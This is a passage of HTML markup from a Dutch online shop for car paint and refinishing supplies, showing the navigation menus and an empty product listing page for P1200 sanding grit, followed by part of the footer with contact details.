id="brxe-iufomp" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/schuurschijven/">Schuurschijven</a><a id="brxe-iyylgk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/schuurstroken/">Schuurstroken</a><a id="brxe-szfrwi" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/schuurrollen/">Schuurrollen</a><a id="brxe-zegsca" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/handschuurvellen/">Handschuurvellen</a><a id="brxe-flkvgi" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/waterproof-schuurpapier/">Waterproof schuurpapier</a><a id="brxe-ddmygm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/">Schuurmachines</a><a id="brxe-ylovfu" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/excentrische-schuurmachines/">Excentrische schuurmachines</a><a id="brxe-idnjrm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/roterende-schuurmachines/">Roterende schuurmachines</a><a id="brxe-xwrwcs" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/vlak/">Vlakke schuurmachines</a><a id="brxe-xkxlkd" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/delta/">Delta schuurmachines</a></div><div id="brxe-aoekiz" class="brxe-block bricks-lazy-hidden"><a id="brxe-gsyfyf" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/">Plamuren</a><a id="brxe-cdgodj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/plamuur-in-blik/">Plamuur in blik</a><a id="brxe-hgqnbc" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/epoxy-plamuur/">Epoxy plamuur</a><a id="brxe-xghdyl" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/aluminium-plamuur/">Aluminium plamuur</a><a id="brxe-wrqrpd" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/glasvezel-plamuur/">Glasvezel plamuur</a><a id="brxe-rtyrio" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/polyester-plamuur/">Polyester plamuur</a><a id="brxe-ssalpm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/plamuurmessen/">Plamuurmessen</a><a id="brxe-zkiklb" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lijm-kit/">Lijmen & Kitten</a><a id="brxe-yxqaub" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lijm-kit/kit/">Kit</a></div><div id="brxe-htkzmt" class="brxe-block bricks-lazy-hidden"><a id="brxe-wwznyw" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/maskeren/">Maskeren</a><a id="brxe-tnrebj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/maskeren/maskeerfolie/">Maskeerfolie</a><a id="brxe-zjxblh" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/maskeren/maskeerpapier/">Maskeerpapier</a><a id="brxe-ixlcrr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/tape/">Tape</a><a id="brxe-unwphm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/tape/afplaktape/">Afplaktape</a><a id="brxe-rpvqwz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/tape/fine-line-tape/">Fine line tape</a><a id="brxe-ediwhp" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/tape/washi-tape/">Washi tape</a></div><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-xkyosr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/">Lakvoorbereiding</a><a id="brxe-zeicmg" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/mengbekers/">Mengbekers</a><a id="brxe-sdpdau" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/ontvetten/">Ontvetten</a><a id="brxe-oitdsn" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/roerlatten/">Roerlatten</a><a id="brxe-lkpcvd" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/verfzeefjes/">Verfzeefjes</a><a id="brxe-zgolpe" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/kleefdoeken/">Kleefdoeken</a><a id="brxe-exxmzo" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/handpompspuiten/">Handpompspuiten</a><a id="brxe-xjfscy" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/doeken/">Doeken</a><a id="brxe-vhjcsm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/spuitstaaltjes/">Spuitstaaltjes</a><a id="brxe-jiqlax" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/aaanstipstaafjes/">Aanstipstaafjes</a><a id="brxe-xyhrfm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/overige-producten/">Overige producten</a></div></div></section></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 bricks-menu-item menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/spuitbussen/">Spuitbussen</a><button aria-expanded="false" aria-label="Spuitbussen Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="14745"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-xkyosr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/">Autolak</a><a id="brxe-jiqlax" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/2k-spuitbussen/">2K spuitbussen</a><a id="brxe-nykire" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/autolak-op-kleur-autolak-spuitbussen/">Autolak op kleur</a><a id="brxe-gsrmwz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/leerverf/">Leerverf</a><a id="brxe-uduitn" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/ral-kleuren/">RAL kleuren</a><a id="brxe-ydxtpk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/velgenlak/">Velgenlak</a><a id="brxe-exxmzo" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/bumperlak/">Bumperlak</a><a id="brxe-vxqyll" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/kunststoflak/">Kunststoflak</a><a id="brxe-zgolpe" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/hittebestendig/">Hittebestendig</a></div><div id="brxe-htkzmt" class="brxe-block bricks-lazy-hidden"><a id="brxe-wwznyw" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/blanke-lak/">Blanke lakken</a><a id="brxe-tnrebj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/blanke-lak/2k-blanke-lak/">2K blanke lak</a><a id="brxe-cdzeds" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/blanke-lak/troton-blanke-lak/">Troton blank lak</a><a id="brxe-idtgqr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/blanke-lak/gerko-blanke-lak/">Gerko blank lak</a></div><div id="brxe-aoekiz" class="brxe-block bricks-lazy-hidden"><a id="brxe-gsyfyf" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/primer/">Primer</a><a id="brxe-hgqnbc" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/primer/filler/">Filler</a><a id="brxe-xghdyl" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/primer/epoxy-primer-primer/">Epoxy primer</a><a id="brxe-wrqrpd" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/primer/kunststof-plastic-primer/">Kunststof & Plastic primer</a></div><div id="brxe-ewgfpi" class="brxe-block bricks-lazy-hidden"><a id="brxe-oheruz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/">Technisch</a><a id="brxe-ctcphm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/lijm/">Lijm</a><a id="brxe-ketmyx" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/siliconenspray/">Siliconenspray</a><a id="brxe-cmayty" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/reinigers/">Reinigers</a><a id="brxe-ohscts" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/geurtjes/">Geurtjes</a><a id="brxe-xmhver" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/anti-roest/">Anti roest</a></div></div></section></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15433 bricks-menu-item menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/smartrepair/">Smart/SpotRepair</a><button aria-expanded="false" aria-label="Smart/SpotRepair Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="15433"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-xkyosr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/">Smart- & Spotrepair</a><a id="brxe-rrjusb" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/spotrepair/">Spotrepair</a><a id="brxe-gdmvue" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/steenslag-reparatie/">Steenslag reparatie</a><a id="brxe-hissap" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/velgen-reparatie/">Velgen reparatie</a><a id="brxe-ynmhwn" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/bumper-reparatie/">Bumper reparatie</a><a id="brxe-ybhzec" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/koplamp-reparatie/">Koplamp reparatie</a><a id="brxe-ieeaad" class="brxe-text-link" href="https://nonpaintpro.nl/wp-admin/admin-post.php?action=purge_cache&#038;type=term-990&#038;taxonomy=product_cat&#038;_wpnonce=27e481a8e6">Bekleding & leder reparatie</a><a id="brxe-ngimna" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/uitdeuken-zonder-spuiten/">Uitdeuken zonder spuiten</a></div><div id="brxe-htkzmt" class="brxe-block bricks-lazy-hidden"></div></div></section></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14736 bricks-menu-item menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/detailing/">Detailing</a><button aria-expanded="false" aria-label="Detailing Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="14736"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-iogqlw" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/">Reinigen</a><a id="brxe-iuybsf" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/autoshampoos/">Autoshampoo's</a><a id="brxe-nkgfbk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/glasreinigers/">Glasreinigers</a><a id="brxe-tlbglk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/interieurreinigers/">Interieurreinigers</a><a id="brxe-xudfdj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/leerreinigers/">Leerreinigers</a><a id="brxe-uygoch" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/luchtverfrissers/">Luchtverfrissers</a><a id="brxe-bbjgqq" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/velgenreinigers/">Velgenreinigers</a><a id="brxe-ingixi" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/waxen-coatings/">Waxen & Coatings</a></div><div id="brxe-okzbel" class="brxe-block bricks-lazy-hidden"><a id="brxe-iucjuz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/polijsten/">Polijsten</a><a id="brxe-motves" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/polijsten/polijst-pads/">Polijst pads</a><a id="brxe-puegih" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/polijsten/polijstpastas/">Polijst pasta's</a><a id="brxe-bqdrgs" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/kovax/">Kovax</a></div><div id="brxe-huyisj" class="brxe-block bricks-lazy-hidden"><a id="brxe-qpnxfz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/">Toebehoren</a><a id="brxe-pfxpzz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/borstels-kwasten/">Borstels & kwasten</a><a id="brxe-lphmha" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/doeken-papier/">Doeken & Papier</a><a id="brxe-pjrcqs" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/washandschoenen/">Washandschoenen </a><a id="brxe-aapuka" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/klei/">Klei</a><a id="brxe-snjdmb" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/pads/">Pads </a><a id="brxe-sopyat" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/spuitbussen-toebehoren/">Spuitbussen</a></div></div></section></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 bricks-menu-item menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/gereedschap/">Gereedschap</a><button aria-expanded="false" aria-label="Gereedschap Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="14738"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-xkyosr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten">Verfspuiten</a><a id="brxe-exxmzo" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten/protek/">Protek</a><a id="brxe-ieqohy" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten/sata/">Sata</a><a id="brxe-zgolpe" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten/sagola/">Sagola</a><a id="brxe-jiqlax" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten/gerko/">Gerko</a><a id="brxe-qkkdxu" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten/toebehoren-overige/">Toebehoren</a></div><div id="brxe-wzzagh" class="brxe-block bricks-lazy-hidden"><a id="brxe-tejkiz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/polijstmachines/">Polijstmachines</a><a id="brxe-rhvyiz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/polijstmachines/excentrisch/">Excentrische polijstmachines</a><a id="brxe-kxgpsk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/polijstmachines/roterend/">Roterende polijstmachines</a><a id="brxe-kwjmug" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/polijstmachines/mini/">Mini polijstmachines</a><a id="brxe-uagnwb" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/polijstmachines/accu/">Accu polijstmachines</a></div><div id="brxe-htkzmt" class="brxe-block bricks-lazy-hidden"><a id="brxe-wwznyw" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/">Schuurmachines</a><a id="brxe-hjddmz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/excentrische-schuurmachines/">Excentrische schuurmachines</a><a id="brxe-smmtxz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/roterende-schuurmachines/">Roterende schuurmachines</a><a id="brxe-sjlqbi" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/vlak/">Vlakke schuurmachines</a><a id="brxe-tnrebj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/delta/">Delta schuurmachines</a></div><div id="brxe-aoekiz" class="brxe-block bricks-lazy-hidden"><a id="brxe-gsyfyf" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/stof-waterzuigers/">Stof & waterzuigers</a><a id="brxe-hgqnbc" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/stof-waterzuigers/waterstofzuigers/">Waterstofzuigers</a><a id="brxe-xghdyl" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/stof-waterzuigers/stofzuigers/">Stofzuigers</a><a id="brxe-oheruz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/overige-machines-gereedschap/">Overige machines & gereedschap</a></div></div></section></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17434 bricks-menu-item"><a href="https://nonpaintpro.nl/pc/persoonlijke-bescherming/">Beschermingsmiddelen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18109 bricks-menu-item"><a href="https://nonpaintpro.nl/pc/aanbiedingen/">Aanbiedingen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16765 bricks-menu-item"><a href="https://nonpaintpro.nl/pc/opruiming/">Opruiming</a></li>
<li class="hidden-mobile menu-item menu-item-type-post_type_archive menu-item-object-cursus menu-item-15440 bricks-menu-item"><a href="https://nonpaintpro.nl/cursus/">Cursussen</a></li>
<li class="hidden-mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-15441 bricks-menu-item"><a href="https://nonpaintpro.nl/klantenservice/">Klantenservice</a></li>
</ul></nav><div class="bricks-mobile-menu-overlay"></div></div></div></div></section></header><main id="brx-content"><section id="brxe-vxiiql" class="brxe-section bricks-lazy-hidden"><div id="brxe-gpouza" class="brxe-container bricks-lazy-hidden"><div id="brxe-cdvuit" class="brxe-woocommerce-notice woocommerce-notices-wrapper"></div></div><div id="brxe-lsnwzq" class="brxe-container bricks-lazy-hidden"><div id="brxe-parhjl" class="brxe-block bricks-lazy-hidden"><div id="brxe-xuwqfo" class="brxe-shortcode"><div class="facetwp-facet facetwp-facet-categorie facetwp-type-checkboxes" data-name="categorie" data-type="checkboxes"></div>
<div class="facetwp-facet facetwp-facet-kleur facetwp-type-checkboxes" data-name="kleur" data-type="checkboxes"></div>
<div class="facetwp-facet facetwp-facet-inhoud facetwp-type-checkboxes" data-name="inhoud" data-type="checkboxes"></div>
<div class="facetwp-facet facetwp-facet-schuren facetwp-type-checkboxes" data-name="schuren" data-type="checkboxes"></div>
<div class="facetwp-facet facetwp-facet-merk facetwp-type-checkboxes" data-name="merk" data-type="checkboxes"></div>
<div class="facetwp-facet facetwp-facet-korrel facetwp-type-checkboxes" data-name="korrel" data-type="checkboxes"></div>
<div class="facetwp-facet facetwp-facet-diameter facetwp-type-checkboxes" data-name="diameter" data-type="checkboxes"></div>
<div class="facetwp-facet facetwp-facet-afmeting facetwp-type-checkboxes" data-name="afmeting" data-type="checkboxes"></div>
</div><div id="brxe-boysfg" data-script-id="boysfg" class="brxe-offcanvas bricks-lazy-hidden" aria-label="Offcanvas" data-direction="left" data-no-scroll="true" data-effect="slide"><div id="brxe-fhtfdn" class="brxe-block brx-offcanvas-inner bricks-lazy-hidden"><button id="brxe-vkftcp" data-script-id="vkftcp" class="brxe-toggle" aria-label="Open" aria-expanded="false" data-selector="#brxe-boysfg"><span class="brxa-wrap"><span class="brxa-inner"></span></span></button><div id="brxe-yixdkk" class="brxe-shortcode"><div class="facetwp-facet facetwp-facet-categorie facetwp-type-checkboxes" data-name="categorie" data-type="checkboxes"></div>
<div class="facetwp-facet facetwp-facet-kleur facetwp-type-checkboxes" data-name="kleur" data-type="checkboxes"></div>
<div class="facetwp-facet facetwp-facet-inhoud facetwp-type-checkboxes" data-name="inhoud" data-type="checkboxes"></div></div></div><div id="brxe-uwnkvy" class="brxe-block brx-offcanvas-backdrop bricks-lazy-hidden"></div></div></div><div id="brxe-phnndb" class="brxe-block bricks-lazy-hidden"><div id="brxe-ehckou" class="brxe-shortcode"><span><span><a href="https://nonpaintpro.nl/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">P1200</span></span></div><h1 id="brxe-gqyjqc" class="brxe-post-title">P1200</h1><div id="brxe-dmeell" class="brxe-block rounded bricks-lazy-hidden"><div id="brxe-dvranj" class="brxe-shortcode"><div class="facetwp-facet facetwp-facet-aantal_resultaten facetwp-type-pager" data-name="aantal_resultaten" data-type="pager"></div></div><div id="brxe-xbqbyd" class="brxe-shortcode"><div class="facetwp-facet facetwp-facet-sorteer_op facetwp-type-sort" data-name="sorteer_op" data-type="sort"></div></div></div><div id="brxe-lrijxt" class="brxe-block brx-grid bricks-lazy-hidden"><div class="brx-query-trail" data-query-element-id="qllhco" data-query-vars="{&quot;pa_grofte&quot;:&quot;p1200&quot;,&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:24,&quot;orderby&quot;:&quot;relevance&quot;,&quot;order&quot;:&quot;asc&quot;,&quot;is_archive_main_query&quot;:true,&quot;post_status&quot;:&quot;publish&quot;,&quot;paged&quot;:1,&quot;facetwp&quot;:true,&quot;meta_query&quot;:[],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;product_visibility&quot;,&quot;field&quot;:&quot;term_taxonomy_id&quot;,&quot;terms&quot;:[7],&quot;operator&quot;:&quot;NOT IN&quot;}]}" data-page="1" data-max-pages="0" data-start="0" data-end="0"></div></div><div id="brxe-iyeshn" class="brxe-block bricks-lazy-hidden"><div id="brxe-fctolt" class="brxe-shortcode"><div class="facetwp-facet facetwp-facet-paginatie facetwp-type-pager" data-name="paginatie" data-type="pager"></div></div></div><div id="brxe-gtyjxv" class="brxe-text rich-text"></div></div></div></section><div id="brxe-oyfyes" class="brxe-block bricks-lazy-hidden" data-interactions="[{&quot;id&quot;:&quot;dvxwwu&quot;,&quot;trigger&quot;:&quot;click&quot;,&quot;action&quot;:&quot;toggleAttribute&quot;,&quot;actionAttributeKey&quot;:&quot;class&quot;,&quot;actionAttributeValue&quot;:&quot;brx-open&quot;,&quot;target&quot;:&quot;custom&quot;,&quot;targetSelector&quot;:&quot;#brxe-boysfg&quot;}]" data-interaction-id="897f15"><div id="brxe-wbtllb" class="brxe-text-basic">Filter producten</div><button id="brxe-niicbu" data-script-id="niicbu" class="brxe-toggle brxa--minus" aria-label="Open" aria-expanded="false" data-attribute="8237498274"><span class="brxa-wrap"><span class="brxa-inner"></span></span></button></div></main><footer id="brx-footer"><section id="brxe-282e88" class="brxe-section bricks-lazy-hidden"><div id="brxe-7bd27f" class="brxe-container bricks-lazy-hidden"><div id="brxe-9cf0bb" class="brxe-block bricks-lazy-hidden"><div id="brxe-f45191" class="brxe-block bricks-lazy-hidden"><div id="brxe-25dd8b" class="brxe-block bricks-lazy-hidden"><svg class="stroke brxe-icon" id="brxe-ffeec0" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path opacity="0.4" d="M14.05 6C15.0268 6.19057 15.9244 6.66826 16.6281 7.37194C17.3318 8.07561 17.8095 8.97326 18 9.95M14.05 2C16.0793 2.22544 17.9716 3.13417 19.4163 4.57701C20.8609 6.01984 21.7721 7.91101 22 9.94" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M7.38076 9.85323C8.07676 11.3028 9.02555 12.6615 10.2271 13.8631C11.4287 15.0646 12.7873 16.0134 14.237 16.7094C14.3617 16.7693 14.424 16.7992 14.5029 16.8222C14.7832 16.904 15.1275 16.8453 15.3649 16.6752C15.4317 16.6274 15.4889 16.5702 15.6032 16.4559C15.9528 16.1063 16.1276 15.9315 16.3034 15.8172C16.9663 15.3862 17.8209 15.3862 18.4838 15.8172C18.6595 15.9315 18.8343 16.1063 19.184 16.4559L19.3788 16.6508C19.9103 17.1822 20.176 17.448 20.3203 17.7333C20.6074 18.3009 20.6074 18.9712 20.3203 19.5387C20.176 19.8241 19.9103 20.0898 19.3788 20.6213L19.2212 20.7789C18.6916 21.3085 18.4268 21.5733 18.0667 21.7756C17.6672 22 17.0467 22.1614 16.5885 22.16C16.1756 22.1588 15.8933 22.0787 15.3289 21.9185C12.2955 21.0575 9.43313 19.433 7.04515 17.045C4.65717 14.6571 3.03269 11.7947 2.17172 8.76131C2.01152 8.19687 1.93141 7.91464 1.93018 7.5017C1.92882 7.04347 2.09018 6.42298 2.3146 6.02348C2.51685 5.66345 2.78166 5.39863 3.31129 4.86901L3.46892 4.71138C4.00036 4.17993 4.26608 3.91421 4.55146 3.76987C5.11903 3.4828 5.78929 3.4828 6.35685 3.76987C6.64223 3.91421 6.90795 4.17993 7.4394 4.71138L7.63427 4.90625C7.98387 5.25585 8.15867 5.43065 8.27296 5.60643C8.70396 6.26932 8.70396 7.1239 8.27296 7.78679C8.15868 7.96257 7.98387 8.13738 7.63427 8.48698C7.51995 8.60129 7.4628 8.65845 7.41496 8.72526C7.24495 8.96269 7.18624 9.30695 7.26797 9.5873C7.29097 9.6662 7.3209 9.72854 7.38076 9.85323Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg><div id="brxe-151622" class="brxe-block bricks-lazy-hidden"><div id="brxe-36d676" class="brxe-text-basic">+31 (0)6 14673005</div><div id="brxe-4bc222" class="brxe-text-basic">Bereikbaar van maandag t/m vrijdag 9.00 tot 16.00</div></div></div><div id="brxe-aa6a5c" class="brxe-block bricks-lazy-hidden"><svg class="stroke brxe-icon" id="brxe-7c6d79" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M16 7.99999V13C16 13.7956 16.3161 14.5587 16.8787 15.1213C17.4413 15.6839 18.2043 16 19 16C19.7956 16 20.5587 15.6839 21.1213 15.1213C21.6839 14.5587 22 13.7956 22 13V12C21.9999 9.74302 21.2362 7.55247 19.8333 5.78452C18.4303 4.01658 16.4705 2.77521 14.2726 2.26229C12.0747 1.74936 9.76793 1.99503 7.72734 2.95936C5.68676 3.92368 4.03239 5.54995 3.03325 7.57371C2.03411 9.59748 1.74896 11.8997 2.22416 14.1061C2.69936 16.3125 3.90697 18.2932 5.65062 19.7263C7.39428 21.1593 9.57143 21.9603 11.8281 21.9991C14.0847 22.0379 16.2881 21.3122 18.08 19.94M16 12C16 14.2091 14.2091 16 12 16C9.79086 16 8 14.2091 8 12C8 9.79085 9.79086 7.99999 12 7.99999C14.2091 7.99999 16 9.79085 16 12Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg><div id="brxe-392115" class="brxe-block bricks-lazy-hidden"><div id="brxe-01064c" class="brxe-text-basic">info@nonpaintpro.nl</div><div id="brxe-f92f23" class="brxe-text-basic">We reageren binnen 1 werkdag op al je vragen via de mail.</div></div></div><div id="brxe-5156c0" class="brxe-block bricks-lazy-hidden"></div></div><img width="471" height="388" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20471%20388&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-3d56d5" decoding="async" loading="lazy" data-src="https://nonpaintpro.nl/wp-content/uploads/2023/11/happy-young-caucasian-lady-pointing-removebg-preview-1.png" data-type="string" data-sizes="(max-width: 471px) 100vw, 471px" 